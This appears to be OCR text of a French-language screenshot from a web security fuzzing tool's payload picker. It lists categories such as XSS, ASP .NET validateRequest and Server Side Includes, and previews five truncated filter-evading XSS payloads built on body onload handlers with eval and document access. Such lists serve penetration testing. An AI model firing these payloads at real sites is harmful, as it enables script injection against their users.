 Ajouter De La Charge Utile
Type: Fichier Fuzzers
Fichiers: Suivant Précédent
XSS
ASP .NET validateRequest
JSON
MS Anti-XSS lib_v3.0
Server Side Includes
URI Cross Site Scripting
URL Breaking
XSS 101
XSS 102
XSS Embed/Evade
Les Charges De Prévisualisation: JSON
1: <body onload=;a2={y:eval};a1={x:a2.y('al'+'
2: <body onload=a1={x:this.parent.document};a1
3: <body onload=;a1={x:document};;;;;;;;;_=a1.
4: <body/s/onload=x={doc:parent.document};x.do
5: <body/????$/onload=x={doc:parent[document]}